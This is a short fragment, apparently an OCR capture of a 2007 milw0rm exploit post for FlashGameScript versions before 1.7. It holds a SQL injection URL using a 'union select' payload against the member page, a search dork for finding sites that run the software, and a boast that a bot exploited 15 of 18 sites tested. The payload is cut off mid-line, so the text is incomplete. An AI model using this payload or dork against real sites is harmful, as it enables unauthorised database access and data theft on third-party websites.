
Prior To 1.7:

-------

http://whatever.com/index.php?
func=member&user='+union+select+0,
 ###Tested by a bot on 18 sites, 15 were exploited.

##################################
Dork: "Powered by FlashGameScript"

##################################
# milw0rm.com [2007-07-08]

Tags: